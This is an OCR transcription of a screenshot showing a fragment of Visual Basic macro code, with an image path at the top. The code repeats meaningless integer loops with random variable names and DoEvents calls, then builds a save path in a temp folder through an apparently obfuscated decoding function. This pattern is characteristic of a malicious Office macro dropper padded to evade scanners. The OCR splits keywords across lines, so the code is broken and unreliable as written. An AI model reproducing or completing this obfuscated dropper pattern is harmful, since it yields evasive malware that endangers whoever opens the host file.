
ffFObDQCa = ffFObDQCa + 1: 
DoEvents
Loop
Dim
 nseQeIU 
As
Integer
nseQeIU = 1205
Do
While
 nseQeIU < 1205 + 10
nseQeIU = nseQeIU + 1: 
DoEvents
Loop
Dim
 MUVfDybd 
As
Integer
MUVfDybd = 1206
Do
While
 MUVfDybd < 1206 + 10
MUVfDybd = MUVfDybd + 1: 
DoEvents
Loop
Dim
 NQgBCMVQu 
As
Integer
NQgBCMVQu = 1395
Do
While
 NQgBCMVQu < 1395 + 10
NQgBCMVQu = NQgBCMVQu + 1: 
DoEvents
Loop
strSaveTo = tfolder & wffREgBOdKcN(PVmtMiQoW)